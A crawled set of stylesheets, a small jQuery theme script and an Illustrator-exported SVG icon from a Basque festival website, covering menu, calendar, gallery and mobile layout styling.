#navigation .sf-menu.sf-style-default a, 
#navigation .sf-menu.sf-style-default a:visited,
#navigation .menu a,
#navigation .menu a:visited,
#navigation .sf-menu.sf-style-default li:hover,
#navigation .sf-menu.sf-style-default li.sfHover,
#navigation .sf-menu.sf-style-default a:focus,
#navigation .sf-menu.sf-style-default a:hover,
#navigation .sf-menu.sf-style-default a:active,
#navigation .menu li:hover,
#navigation .menu li.sfHover,
#navigation .menu a:focus,
#navigation .menu a:hover,
#navigation .menu a:active,
#navigation .menu ul li a,
#navigation #block-locale-language ul li a,
#navigation span.logeatu,
#navigation #logina #user-login-form,
#navigation  #block-user-login a{
	color: #211915;
}
/*blokeen testuaren kolorea*/
section.sidebar .block,
section.sidebar .block-user label,
section.sidebar .block span,
section.sidebar .block label,
section.sidebar .block-menu a.active,
section.sidebar .block-menu a,
section.sidebar .block-menu a:hover,
section.sidebar .block-menu a:visited,
section.sidebar .block-menu a:focus,
section.sidebar .block-menu a:active,
section.sidebar .block-menu a:link,
section.sidebar .block input[type="text"],
section.sidebar .block input[type="password"],
section.sidebar ul,
section.sidebar ul li,
section.sidebar ul li a,
section.sidebar a,
#content .more-link a,
#content input[type="submit"],
#content input[type="button"],
#content input[type="reset"],
#content button,
header input[type="submit"],
header input[type="button"]{
	color: #211915 !important;
}

/*oina testua*/
footer,
footer p,
footer p a,
footer span,
footer a,
footer ul li a{
	color: #211915;
}
/*edukiako loturaren kolorea*/
#content p a{
	color: #593c09;	
}

/*egutegia----------------------------------------------------------------*/
/*hilabetearen izena*/
.date-heading h3,
.date-heading h3 a,f
.calendar-calendar div.date-nav a, 
.calendar-calendar div.date-nav h3{
	color: #211915 !important; /*#000000 !important;*/
}
/*egunak*/
.calendar-calendar th.days,
#content .calendar-calendar th.day,
.calendar-calendar td,
table .mini-day-on a, 
table .mini-day-on a:hover{
	color: #211915 !important; /*#000000 !important;*/
}
/*asteburuak*/
.month-view .sat, 
.month-view .larunbata, 
.month-view .saturday, 
.month-view .sabado,
.month-view .sun, 
.month-view .igandea, 
.month-view .sunday, 
.month-view .domingo,
.month-view .sat .mini-day-on a, 
.month-view .larunbata .mini-day-on a, 
.month-view .saturday .mini-day-on a, 
.month-view .sabado .mini-day-on a,
.month-view .sun .mini-day-on a, 
.month-view .igandea .mini-day-on a, 
.month-view .sunday .mini-day-on a, 
.month-view .domingo .mini-day-on a,
.calendar-calendar th.days.sat,
.calendar-calendar th.days.sun,
.larunbata .day, 
.igandea .day,
.calendar-calendar td .inner div.day a{ 
    color: #b51112 !important;    
}

--- FILE ---
content_type: text/css
request_url: https://kilometroakbidea.eus/sites/default/files/css_injector/css_injector_1.css?s5i0je
body_size: 4539
content:
body{
	font-family: 'PT Sans', sans-serif;
	font-size: 1em;
}
.front #main{
    max-width:100%;
}
.front .panel-1col{
	max-width: 1200px;
	margin: auto;
}
h1#page-title {    
    font-size: 2.0em;
    margin-top: 0em;
}
/*goiburua*/
header{
	background-color: #ccc;
	padding-bottom: 0em;
	margin-bottom: 0em;	
}
#name-and-slogan{
	display: none;
}
#goiburu-logoak{
	float: right;
	margin-top: 2em;
}
/*menua*/
#navigation{
	padding-top: 0em;
	padding-bottom: 0em !important;	
	border: none;	
	background-color: #ccc;
	min-height: 1.5em;
}
#superfish-1{	
	text-transform: uppercase;	
	font-weight: bold;
	margin-left: 4em !important;
}
#superfish-1 ul{
	margin-top: 1em !important;
}
#superfish-1 ul li,
.sf-menu.sf-style-default a,
#navigation .menu a,
#navigation .sf-menu.sf-style-default li,
#navigation .menu,
#navigation .block{
	background-color: transparent !important;
}
#navigation .menu a:hover{
	color: #6e3600;
}
.sf-menu.sf-style-default li, 
#navigation .menu li {
    border-right: none;
}
.sf-menu.sf-style-default a, #navigation .menu a {   
    padding: 0em 0em 0.2em 0em;        
}
/*login eta bil*/
#block-search-form,
#logina{
	margin-top: -0.7em !important;
}
#headerKaxa{
	margin-top: 0.5em;
}
/*bilatzallia*/
#search-block-form .container-inline{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
#search-block-form .form-type-textfield{
	width: 80%;
	margin: 0;
}
#navigation #block-search-form {        
    width: 20%; 
    font-size: 0.95em;
}
#block-search-form input[type="text"]{
	width: 100%;
	text-align: right;
	padding-right: 0.4em;
}
#block-search-form input[type="text"],
#block-search-form input[type="submit"] {
    background-color: #e3e3e3;
	color: black !important;
	border: 0;
	text-transform: uppercase;
}
/*denbora lerroa*/
.front #block-block-4 p{
	margin-left: auto;
	margin-right: auto;
}
.region-highlighted{
	margin-bottom: 4em;
	margin-top: 1em !important;
}
/*view-jaiak*/
.view-jaiak .view-content,
.node-image-gallery .field-items{
	display: flex;
	display: -webkit-flex;
	justify-content: space-around;
	-webkit-justify-content: space-around;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.view-jaiak .views-row,
.node-image-gallery .field-name-field-images .field-items .field-item{
	width: 26%;
	margin-bottom: 2em;
	text-align: center;
	min-width: 220px;
}
.node-image-gallery .field-name-field-images .field-items .field-item{
	width: 20%;
	margin-bottom: 4em !important;
}
/*irakurri gehiago*/
#content .more-link a{
	color: #211915 !important;
	background-color: #ccc !important;
	border: 0 !important;
	font-size: 0.85em;
	padding: 1em;
}
#block-user-login input[type="submit"] {
    background-color: #211915;
    color: #fff;
    padding: 0.5em;
}
/*dokumentazioa*/
.not-logged-in.node-type-jaia .field{
	margin-bottom: 0.5em;
}
.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-logoa{
	width: 40%;
	float: left;
	margin-right: 2.5%;
	padding-right: 2.5%;	
	border-right: 1px dotted black;

}
.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-esku-programa,
.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-kanta,
.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-bideoak{
	clear: both;
	padding-top: 1.5em;
}
.not-logged-in.node-type-jaia.node-type-jaia .field-label{
	    font-size: 1.5em;
    line-height: auto;
    margin-top: 0em;
    margin-bottom: 0.5em;
    color: #999999;
    font-weight: normal;
}

.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-argazkiak .field-items{
	display: flex;
	display: -webkit-flex
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-argazkiak .field-item{
	width: 18%;
	margin-right: 2%;
	margin-bottom: 1em;
}
.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-argazkiak .field-item img{
	width: 100%;
}
.not-logged-in.node-type-jaia.field-name-field-bideoak iframe{
	max-width: 640px !important;
	width: 100% !important;

}
/* bideoak */
iframe {
    width: 100%;
    /*height: auto;*/
}
#lehen-hitza {
    width: 185px !important;
}
.view-video-gallery .views-row {
    width: 45%;
}
/*oina*/
footer h2{
	display: none;
}
footer .menu{
	display: flex;
}
footer h2{
	display: none !important;
}
/*
#footer_firstcolumn{
	width: 60%;
}
#footer_secondcolumn{
	display: none;
}
*/
#footer_thirdcolumn{
	padding-top: 1em;
}
/*denbora lerroa*/
.tl-timeline h2.tl-headline-title {
	color: #b51112 !important;
}


--- FILE ---
content_type: text/css
request_url: https://kilometroakbidea.eus/sites/all/modules/contrib/merci/merci.css?s5i0je
body_size: 965
content:
/* Table title for existing items table. */
div.existing-items-table-header {
	font-size: 1.5em;
	padding-top: 20px;
}

span.edit-details span.complete {
	color: #c90;
	font-size: 1.5em;
	}

span.edit-details span.admin {	
	color: #0c0;
	}

table.merci-availability-schedule {
	border-collapse: collapse;
	}
	
	table.merci-availability-schedule thead th {
		border: 0;
		}

	table.merci-availability-schedule tbody th {
		border: #fff solid 1px;
		}
	
	table.merci-availability-schedule td {
		border: #fff solid 1px;
		}

	table.merci-availability-schedule tbody th {
		background: #fff;
		}
	
	table.merci-availability-schedule td.available {
		background: #cfc;
		color: #cfc;
		padding: 0;
		}
	
	table.merci-availability-schedule td.unavailable {
		background: #c99;
    padding: 0;
		}
		
  a.unavailable:link, a.unavailable:visited, a.unavailable:hover, a.unavailable:active {
    color: #c99;
  }
		
	div.merci-availability-key .unavailable {
		background: #c99;
		display: inline-block;
		height: 1.2em;
		width: 1.2em;
		padding: 0;
		}
		
	div.merci-availability-key .available {
		background: #cfc;
		display: inline-block;
		height: 1.2em;
		width: 1.2em;
		}
		
 table.merci-availability-schedule td.hourborder {
		border-right: #000 solid 1px;
		}

--- FILE ---
content_type: text/css
request_url: https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_webform/css/ikapp_webform.css?s5i0je
body_size: 160
content:
.view-lists.view-id-lists .views-field.views-field-body{
	margin-left: 25px;
}
.view-lists.view-id-lists .views-row{
	/*border-bottom: 1px solid #aaaaaa !important;*/
	margin-top: 10px;
	margin-bottom: 10px;
}
.view-lists.view-id-lists .views-field.views-field-title a{
	background-image: url("../images/arrow0.png");	
	background-repeat: no-repeat;
	background-position:left center;
	padding:8px;
}
.node-webform .error{
  color:#6E6E6E;
}

--- FILE ---
content_type: text/css
request_url: https://kilometroakbidea.eus/sites/default/files/css_injector/css_injector_2.css?s5i0je
body_size: 2776
content:
@media all and (min-width: 150px) and (max-width: 895px) {/*785*/
    #navigation .block-superfish,
    #block-search-form {
    float: none;
    width: 100%;
    display: block;
    clear: both;
    }
    #logina{
    	display: none
    }  
    .region-navigation{
    	display: flex;
    	display: -webkit-flex;
    	justify-content: space-between;
    	-webkit-justify-content: space-between;
    }
    #navigation #block-search-form {
	    width: 20%;
	    font-size: 0.95em;
	    margin-left: 0em;
	    margin-top: 0em !important;
	    margin-bottom: 1em;
	    padding-top: 0em !important;
	    margin-right: 2%;
	}
	#navigation #block-search-form input[type="text"] {
		width: 100%;
	}
	#logo {
	    margin: 0;
	    width: 73%;
	}
	.region-header-right {
	    float: right;
	    width: 24%;
	    clear: none;
	    padding-top: 0em;
	    margin-bottom: 0em;
	}
	#goiburu-logoak {
	    float: right;
	    margin-top: 1em;
	    display: block;
	}
	/*menua*/	
	#navigation .block-superfish{
	    float: none;
	    width: 22em;
	    display: block;
	    clear: both;
	    margin-left: 7%;
	}
	#block-superfish-1 select {
	    padding: 0.15em;
	    background: none !important;
	    background-color: #adadad !important;
	    color: #fff;
	    width: 95%;
	    border: 0;
	}
	#superfish-1 {	 
	    margin-left: 0em !important;
	}
	/*dokumentazioa*/
	.not-logged-in.node-type-jaia.node-type-jaia .field{
		margin-bottom: 0.5em;
	}
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-logoa{
		width: 70%;
		float: none;
		margin-right: 0%;
		padding-right: 0%;	
		border-right: none;

	}
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-esku-programa,
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-kanta,
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-bideoak{
		clear: both;
		padding-top: 0em;
	}
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-argazkiak .field-items{
		display: flex;
		display: -webkit-flex
		justify-content: space-around;
		-webkit-justify-content:space-around;
		flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
	}
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-argazkiak .field-item{
		width: 90%;
		margin-right: 0%;
		margin-bottom: 1em;
	}
	.not-logged-in.node-type-jaia.node-type-jaia .field-name-field-argazkiak .field-item img{
		width: 100%;
	}
    /* bideoak */
    .view-video-gallery .views-row {
        width: 100%;
    }
}
@media all and (max-width: 480px) {
	 .region-navigation{
    	display: flex;
    	display: -webkit-flex;
    	flex-direction: column;
    	-webkit-flex-direction: column;
    }
    #navigation #block-search-form {
	    width: 65.5%;
	    font-size: 0.95em;
	    margin-left: 0em;
	    margin-top: 0.75em !important;
	    margin-bottom: 0em;
	    padding-top: 0em !important;
	    margin-right: 0;
	    margin-left: 7%;
	}
	#navigation .block-superfish {	
	    width: 69%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://kilometroakbidea.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/responsive.css
body_size: 7239
content:
/*zutabe bakarrekoa: mugikorrak*/
@media all and (max-width: 480px) {
    /*egitura*/
    .front #content{
    margin-right: 0;
    margin-left: 0;
    padding-left: 0px;
    padding-right: 0px;
   }
   .front #main{
    padding-top: 0em;
   }
   .front section#edukia{
    margin-top: -0.15em;
   }
    #main{
      padding-top: 1em;
    }
    #main section{
      margin-bottom: 1em;
    }
    section#edukia{
    margin-top: 1em;
    margin-bottom: 1em;
  }
    .region-sidebar-second{
      padding-top: 1em;
      margin-top: 1em;
      border-top: 1px solid #000;
    }
    /*zutabeak, egituraketa*/    
  #main{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    clear: both;    
  }
  body.sidebar-first #main section#edukia,
  body.two-sidebars #main section#edukia{
    order: 1;
    -webkit-order: 1;
  }   
  body.sidebar-first section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-first{
    order: 0;
    -webkit-order:0;
  }
  body.sidebar-second section.region-sidebar-second{
    order: 1;
    -webkit-order:1;
  }
  body.two-sidebars section.region-sidebar-second{
    order: 2;
    -webkit-order:2;
  }

    /*goiburua*/
	header .block{
		margin: 0 !important;
	}
    #logo{
      margin: 0;
	  width: 40%;
    }
    #name-and-slogan{
    	width: 60%;
    }
	#header-content{
		display: block;
	}
    .header__site-name{
      font-size: 1.25em;
    }
    #site-slogan{
      font-size: 0.85em;
    }
    .region-header-right{
      float: none;
      width: 100%;
      clear: both;
      padding-top:1em;	  
	  margin-bottom: 1em; 
    }
    .region-header-right #block-search-form{
      text-align: left;
      width: 100%;   
    }
    .region-header-right #block-search-form input[type="text"]{
      width: 80%;      
    }    
    #goiburu-logoak{
      display: none;
    }

    /*menu nagusia*/
    #navigation:empty{
      min-height: 0.1em !important;
      max-height: 0.1em !important;
      padding: 0em !important;      
    }
    #navigation{
      min-height: 2em !important;
      height: auto !important;
      clear: both;
      display: block; 
    }
    #block-superfish-1 select{
      padding: 0.2em;
      background: none !important;
      background-color: #000;
      color: #fff;
      margin-top: 0.25em;
      border:0;
    }
    #block-superfish-1 select option{
      color: #fff;
    }
    /*bilatzailea navigation barran*/
    #navigation #block-search-form{
    	clear: both;
    	float: none;
    	display: block;    	
    	padding-top: 1em !important;
    	padding-bottom: 1em !important;
    	text-align: left;    	
    }
    #navigation #block-search-form input[type="text"]{
    	width: 80%;
    }
    /*atariko ikonoak*/
    #atariko_botoiak{
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;   
      margin-bottom: 4em;
    }
    #atariko_botoiak li a img{
      width: 60px;      
      height: 60px;      
    }
    /*blokeen izenburuak*/
    .block  h2,
    .block  h2{
      display: block;
      color: #fff;
    }
    .block-superfish h2{
      margin-left: 0.3em;
    }
    /*albisteak*/
    .front .pane-atariko-albisteak{
      padding-left: 10px;
      padding-right: 10px;
    }
    .front .view-atariko-albisteak .view-content .views-row,
    .view-atariko-albisteak .view-content .views-row {
      min-width: 100%;
      width: 100%;
      margin-right: 0%;
      margin-bottom: 2.5em !important; 
    }
    .front .view-atariko-albisteak .view-content .views-row-last{
      margin-bottom: 0em !important;
    }
   /*irudi eta bideo bilduma*/
   .view-video-gallery .views-row,
   .view-image-gallery .views-row{
      width:100%;        
      margin-bottom:2.5em;
      margin-right: 1em;
    }
   .field-name-field-images .field-items .field-item,
   .field-name-field-gallery-front,
   .field-name-field-gallery-front img,
   .field-name-field-images .field-items .field-item img{
   	width: 100%;
   	height: auto;
   }
   /*oina*/
  #footer-columns{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	flex-direction: column;
	-webkit-flex-direction: column;
   }
	
   #footer_firstcolumn,
   #footer_secondcolumn,
   #footer_thirdcolumn{
		width:100%;
	}
}
/*tableta bertikalki*/
@media all and (min-width: 480px) and (max-width: 959px) {
   .front #content{
    margin-right: 0;
    margin-left: 0;
    padding-left: 0px;
    padding-right: 0px;
   }
   .front #main{
    padding-top: 0em;
   }
   .front section#edukia{
    margin-top: -0.15em;
   }
  /*zutabeak, egituraketa*/
  #main{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    clear: both;        
  }
  section#edukia{
    margin-top: 1em;
    margin-bottom: 1em;
  }
  body.sidebar-first #main section#edukia,
  body.two-sidebars #main section#edukia{
    order: 1;
    -webkit-order: 1;
  }   
  body.sidebar-first section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-first  {
    order: 0;
    -webkit-order:0;
  } 
  body.sidebar-second section.region-sidebar-second{
    order: 1;
    -webkit-order:1;
  } 
  body.two-sidebars section.region-sidebar-second{
    order: 2;
    -webkit-order:2;
  }
  #main section #content {
    float: none !important;
    width: 100% !important;
    margin-left: 0% !important;
    margin-right: 0% !important;        
  }  
  body.one-sidebar section.region-sidebar-first,
  body.one-sidebar section.region-sidebar-second,
  body.two-sidebars section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-second{
    width: 98% !important;
    margin-right: auto !important;
    margin-left: auto !important;
  } 
  .one-sidebar section.sidebar  #search-block-form input[type="text"]{
    width: 89%;        
  } 
  .two-sidebars section.sidebar  #search-block-form input[type="text"]{
    width: 85%;        
  }  
  #navigation h2{
    padding-left: 1.5em !important;
  }
  /*menu nagusia*/
  .region-navigation{
    padding-left: 0px !important;
    padding-right: 0px !important;
  } 
  #navigation{
      padding: 0em;
  }    
  #block-superfish-1 select{
    padding: 0.15em;
    background: none !important;
    background-color: #000;
    color: #fff;
    width: 95%;
  }
  #block-superfish-1 select option{
    color: #fff;
  } 
  /*albisteak*/
  .front .pane-atariko-albisteak{
    padding-left: 10px;
    padding-right: 10px;
  }
  .front .view-atariko-albisteak .view-content  {
      justify-content: space-between;
      -webkit-justify-content: space-between;  
    }
  .front .view-atariko-albisteak .view-content .views-row-last{
    display: none;
  }
  .front .view-atariko-albisteak .view-content .views-row{     
    width: 30%;
    margin-right: 3%;
    margin-bottom: 2em; 
    }
  .view-atariko-albisteak .view-content .views-row{     
    width: 100%;
    margin-right: 0%;
    margin-bottom: 3em; 
  } 
  .view-atariko-albisteak .view-content .views-row .views-field-field-image{
    float: left;
    margin-right: 1.5em;
  }
  .view-atariko-albisteak .view-content .views-row h3{
    margin-top: 0em !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://kilometroakbidea.eus/sites/all/themes/ikapp_responsive/js/ikapp_responsive.js?s5i0je
body_size: 924
content:
(function($) {
	var ikappClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
						
			class_to_add = 'hizkuntza-ez'
			if(jQuery('#navigation-edukia div#block-locale-language').length > 0){
				if(jQuery('#navigation-edukia div#block-locale-language').parent().hasClass('region-header-right')){
					class_to_add = 'hizkuntza-bai';
				}
			}
			jQuery('#navigation-edukia').addClass(class_to_add);
		},
		this.entzuleak = function() {
			var klasea = this;			
			$('#loginIreki').bind('click', function(){
				$("#headerKaxa").toggle("slow");
			});
			
		}/*,
		this.apustuaEgoera = function(apostuId){
			var egoera = $('#'+apostuId+'_apostuAukera').val();
			$.ajax({
				type: "POST",
				dataType:"json",
				url: "index.php",
				data: {
					'controller' : 'apostu',
					'action' : 'egoeraAldatu',
					'apostuId' : apostuId,
					'egoera' : egoera
				},
				success: function(str){
					location.reload();
				}
			});
		}*/
	}
    $(document).ready(function() { 
    	var ikapp = new ikappClass();
    	ikapp.hasi();
    });

})(jQuery); 

--- FILE ---
content_type: image/svg+xml
request_url: https://kilometroakbidea.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/images/pertsona.svg
body_size: 28092
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-41 164.9 512 512"
	 enable-background="new -41 164.9 512 512" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path fill="#FFFFFF" d="M407,612.9c0,0,0-26.4-2.2-40.2c-1.8-10.9-16.9-25.3-81.1-48.9c-63.2-23.2-59.3-11.9-59.3-54.6
			c0-27.7,14.1-11.6,23.1-64.2c3.5-20.7,6.3-6.9,13.9-40.1c4-17.4-2.7-18.7-1.9-27c0.8-8.3,1.6-15.7,3.1-32.7
			c1.8-21-17.7-76.3-87.6-76.3s-89.4,55.3-87.5,76.4c1.5,16.9,2.3,24.4,3.1,32.7c0.8,8.3-5.9,9.6-1.9,27
			c7.6,33.1,10.4,19.3,13.9,40.1c9,52.6,23.1,36.5,23.1,64.2c0,42.8,3.9,31.5-59.3,54.6c-64.2,23.5-79.4,38-81.1,48.9
			C23,586.5,23,612.9,23,612.9h192H407z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
